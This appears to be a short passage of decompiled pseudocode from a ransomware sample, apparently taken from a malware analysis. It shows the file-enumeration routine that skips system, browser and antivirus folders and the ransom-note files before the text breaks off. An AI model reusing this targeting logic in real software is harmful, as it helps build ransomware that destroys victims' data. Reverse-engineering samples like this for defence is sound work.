 if ( strstr((int)&v25, (int)&v85) // Windows
|| strstr((int)&v25, (int)&v76) // AhnLab
|| strstr((int)&v25, (int)&v67) // Chrome
|| strstr((int)&v25, (int)&v39) // Mozilla
|| strstr((int)&v25, (int)&v53) // $Recycle.bin
|| strstr((int)&v25, (int)&v27) ) // WINDOWS
{
v7 = v95;
while ( pfn_FindNextFileW(v7, &v24) )
{
if ( !strstr((int)&v25, (int)&v85)
&& !strstr((int)&v25, (int)&v76)
&& !strstr((int)&v25, (int)&v67)
&& !strstr((int)&v25, (int)&v39)
&& !strstr((int)&v25, (int)&v53)
&& !strstr((int)&v25, (int)&v27) )
{
goto LABEL_30;
}
}
if ( strstr((int)&v25, (int)&v85)
|| strstr((int)&v25, (int)&v76)
|| strstr((int)&v25, (int)&v67)
|| strstr((int)&v25, (int)&v39)
|| strstr((int)&v25, (int)&v53)
|| strstr((int)&v25, (int)&v27) )
{
return pfn_FindClose(v7);
}
}
else
{
v7 = v95;
}
_30:
if ( v24 & 0x10 ) // FILE_ATTRIBUTE_DIRECTORY
{
sub_402802(v4);
v10 = strcat(v4, (int)&v25);
RecursionSearchFile(v10, a2, a3, a4);
sub_402802(v4);
v11 = strlen(v4);
*(_WORD *)(v4 + 2 * (v11 - strlen((int)&v25)) - 2) = 0;
}
else
{
memset(&v23, '\0', 0x3E8u);
strcpy(&v23, (int)&v25);
if ( !strstr((int)&v23, (int)&szDECRYPT_INFORMATION_HTML) && !strstr((int)&v23, (int)&szUNIQUE_ID_DO_NOT_REMOVE) )
{